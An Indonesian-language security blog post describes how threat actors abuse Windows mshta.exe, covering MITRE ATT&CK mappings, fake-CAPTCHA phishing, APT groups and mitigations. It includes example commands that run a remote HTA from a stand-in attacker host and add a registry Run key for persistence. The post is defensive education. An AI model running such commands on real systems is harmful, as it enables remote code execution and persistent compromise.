mshta.exe - Threat Actor's Favorite Weapon

Apa itu mshta.exe?

mshta.exe adalah utility file system Windows yang digunakan untuk menjalankan file Microsoft HTML Application (.HTA). Program ini memungkinkan untuk melakukan eksekusi script berbasis VBScript atau JScript, menjadikannya sebagai tool yang berguna bagi administrator akan tetapi juga menjadi tool yang sering disalahgunakan oleh threat actors.

Mengapa mshta.exe sering digunakan oleh Threat Actor?

Threat Actor sering menyalahgunakan mshta.exe untuk menjalankan kode berbahaya untuk tidak terdeteksi oleh antivirus atau solusi keamanan lainnya (EDR). Beberapa alasan mengapa mshta.exe sering digunakan dalam serangan malware antara lain:

Bypass Security Control: Karena merupakan program utility bawaan Windows, mshta.exe sering diizinkan oleh sistem sehingga dapat digunakan untuk menghindari deteksi oleh antivirus karena dianggap sebagai proses yang sah oleh antivirus.

Eksekusi Remote Script: mshta.exe dapat menjalankan script dari sumber external yang memungkinkan Threat Actor untuk mengeksekusi kode berbahaya dari server yang mereka kontrol.

Menggunakan VBScript atau JScript: Script yang dijalankan oleh mshta.exe dapat dieksploitasi untuk menginstal malware atau mencuri data (Infostealer).

Integrasi dengan Teknik Social Engineering: mshta.exe sering digunakan dalam phishing atau spear-phishing untuk menipu korban agar menjalankan script yang berbahaya.

Tidak Memerlukan Hak Akses Admin: mshta.exe dapat dijalankan tanpa hak akses admin, memungkinkan penyerang untuk menjalankan kode berbahaya tanpa memerlukan izin pengguna.



Teknik MITRE ATT&CK yang berhubungan dengan mshta.exe

MITRE ATT&CK mengidentifikasi mshta.exe dalam beberapa teknik serangan yang sering digunakan oleh threat actors:



Execution - T1218.005 (Mshta)

- mshta.exe digunakan untuk menjalankan script berbahaya atau mengunduh muatan dari server eksternal.

- Contoh:

mshta http://attacker.com/malicious.hta - Teknik ini sering dipakai oleh kelompok APT untuk eksploitasi awal dan eksekusi kode jarak jauh.

Defense Evasion - T1218 (System Binary Proxy Execution)

- mshta.exe dapat digunakan untuk menyamarkan eksekusi kode berbahaya agar terlihat seperti proses Windows yang sah.

- Penyerang sering memasukan script berbahaya ke dalam file .hta untuk menghindari deteksi dan seolah-olah proses tersebut adalah proses yang sah dari sistem.

Initial Access - T1566 (Phishing)

- mshta.exe dapat digunakan dalam dokumen berbahaya yang dikirimkan melalui email phishing.

- Lampiran Word atau Excel berisi makro VBA yang memanggil mshta.exe untuk mengeksekusi payload berbahaya.



- Beberapa kampanye phishing menggunakan tampilan fake ReCaptcha untuk menipu korban agar menjalankan script berbahaya secara tidak sadar.

Persistence - T1547.001 (Registry Run Keys/Startup Folder)

- mshta.exe dapat digunakan untuk membuat registri yang menjalankan script berbahaya setiap kali sistem melakukan boot.

- contoh:

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "MaliciousScript" /t REG_SZ /d "mshta http://attacker.com/malicious.hta"

Fake CAPTCHA: Teknik Baru untuk Menipu User

Salah satu teknik phishing yang semakin populer adalah menggunakan tampilan CAPTCHA (Google ReCAPTCHA maupun Cloudflare Turnstile) untuk menipu pengguna agar menjalankan script berbahaya. Dalam serangan ini, korban akan melihat tampilan CAPTCHA palsu yang meminta mereka untuk “memverifikasi identitas” dengan menjalankan command pada run.exe yang memanggil mshta.exe untuk mengeksekusi payload berbahaya tanpa user sadari.

Tentang Fake CAPTCHA ini pernah saya tulis di artikel ini: Infostealer spreading through Fake Google reCAPTCHA

Contoh Penggunaan mshta.exe dalam Serangan Nyata

Beberapa kelompok APT (Advanced Persistent Threat) yang diketahui menggunakan mshta.exe dalam operasi mereka:

- APT32 (OceanLotus): Menggunakan mshta.exe untuk mengeksekusi payload dari domain yang mereka kendalikan.

- FIN7: Menggunakan mshta.exe dalam kampanye phishing untuk menyebarkan malware perbankan.

- Cobalt Group: Menyalahgunakan mshta.exe dalam teknik evasion mereka.

- dan masih banyak kelompok APT lainnya yang menggunakan mshta.exe dalam operasi mereka.

Cara Mencegah Penyalahgunaan mshta.exe

Untuk mengurangi risiko penyalahgunaan mshta.exe, berikut beberapa langkah mitigasi yang bisa diterapkan:

Blokir mshta.exe dengan Group Policy Gunakan Windows Group Policy untuk membatasi eksekusi mshta.exe pada sistem yang tidak memerlukannya.

Monitoring dan Deteksi Anomali Gunakan Windows Event Logging atau SIEM untuk mendeteksi eksekusi mencurigakan dari mshta.exe.

Get-WinEvent -LogName Security | Where-Object {$_.Message -match "mshta.exe"}Gunakan Endpoint Detection & Response (EDR) Solusi EDR dapat membantu mendeteksi dan merespons ancaman yang melibatkan mshta.exe, tentunya dengan konfigurasi yang tepat.

Edukasi Pengguna tentang Phishing Berikan pelatihan keamanan kepada karyawan agar lebih waspada terhadap email phishing yang dapat memicu eksekusi mshta.exe.

Sebagai User Rumahan Kita dapat memblokir mshta.exe dengan menggunakan Windows Firewall atau software firewall lainnya agar tidak ada process yang menggunakan internet ketika kita mshta.exe dijalankan.

Semoga artikel ini bermanfaat dan membantu dalam memahami ancaman yang terkait dengan mshta.exe. Tentunya, langkah mitigasi yang tepat dan pemahaman yang baik tentang teknik serangan yang digunakan oleh threat actors akan membantu kita dalam melindungi sistem dan data kita dari serangan malware maupun Threat Actor lainnya.